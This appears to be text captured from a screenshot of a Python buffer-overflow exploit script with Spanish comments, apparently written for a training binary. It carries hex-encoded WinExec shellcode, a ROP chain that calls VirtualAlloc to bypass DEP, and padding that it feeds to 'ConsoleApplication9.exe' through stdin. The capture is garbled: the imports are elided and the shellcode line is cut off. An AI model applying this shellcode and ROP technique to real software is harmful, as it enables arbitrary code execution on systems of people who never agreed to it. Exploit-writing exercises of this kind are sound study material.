 ucion abo32.py ×
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c
rop= struct.pack("<L",0x40c709) #XCHG EBP-EAX
rop+= struct.pack("<L",0x40fa0e) # POP EDX-RET
rop+= struct.pack("<L",0x413000 - 4) #IAT de VirtualAlloc menos 4 se movera a EDX.
rop+= struct.pack("<L",0x410d94) #EAX=VirtualAlloc
rop+= struct.pack("<L",0x4018ef) #POP EBX-RET
rop+= struct.pack("<L",0x0) # PONER EBX a cero
rop+= struct.pack("<L", 0x40182a) # ADD EBX, EAX - ... RET
payload = winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()